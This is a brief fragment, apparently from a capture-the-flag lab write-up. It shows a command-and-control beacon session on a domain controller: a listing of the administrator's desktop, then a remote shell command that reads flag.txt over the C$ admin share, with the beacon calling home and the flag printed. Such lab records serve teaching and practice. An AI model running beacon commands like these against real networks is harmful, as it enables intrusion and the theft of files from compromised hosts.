 \\dc1.aclab.com\c$\users\administrator\desktop 的目录
2018/08/11  22:56    <DIR>          .
2018/08/11  22:56    <DIR>          ..
2018/08/11  22:55            14,336 1.exe
2018/08/10  17:31                67 flag.txt
2 个文件         14,403 字节
2 个目录 39,960,436,736 可用字节
beacon> shell type \\dc1.aclab.com\c$\users\administrator\desktop\flag.txt
[*] Tasked beacon to run: type \\dc1.aclab.com\c$\users\administrator\desktop\flag.txt
[+] host called home, sent: 68 bytes
[+] received output:
flag11{3e9eb0c441f949f2b45fa20f860429ee}
红包:确认过眼神你是对的人